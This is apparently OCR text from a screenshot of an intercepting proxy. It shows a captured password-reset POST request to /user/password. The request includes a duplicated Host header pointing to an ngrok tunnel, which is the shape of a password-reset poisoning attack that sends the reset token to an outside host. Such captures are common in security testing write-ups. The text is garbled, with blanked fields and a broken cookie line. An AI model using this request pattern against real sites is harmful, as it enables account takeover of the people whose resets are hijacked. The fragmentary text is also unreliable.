 Request to e:443 [ ]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /user/password HTTP/1.1
2 Host:
3 Host: 8a80858e.ngrok.io
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 226
11 Connection: close
12 Cookie: _ga=GA1.3.186478
GA1.3.734613256.15897870
3$391393088_851h-vNNNILU
13 Upgrade-Insecure-Requests: 1
14
15 name= %40gmail.com&form_build_id=form-t_Z8aCFYirIgmnU8Jj-BRknbpsheKrHfxiDABmnOzXw&form_id=user_pass